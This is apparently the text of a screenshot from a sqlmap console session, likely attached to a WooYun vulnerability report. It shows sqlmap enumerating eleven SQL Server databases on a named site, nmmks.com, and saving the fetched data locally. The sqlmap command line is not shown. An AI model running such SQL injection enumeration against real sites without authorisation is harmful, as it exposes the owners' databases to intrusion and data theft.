 选定 管理员: sqlmap
[00:10:13] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:10:13] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[00:10:13] [DEBUG] performed 14 queries in 5.40 seconds
available databases [11]:
[*] AdventureWorksDW
[*] e042755050dd89d8_sl_sub1
[*] e042755050dd89d8_sl_sub2
[*] e042755050dd89d8_sl_sub3
[*] e042755050dd89d8_sl_sub4
[*] e042755050dd89d8_sl_sub5
[*] master
[*] model
[*] msdb
[*] sl
[*] tempdb
[00:10:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[00:10:13] [INFO] fetched data logged to text files under 'C:\Users\YaYa\.sqlmap
\output\nmmks.com'
[*] shutting down at 00:10:13
www.wooyun.org
C:\sqlmap>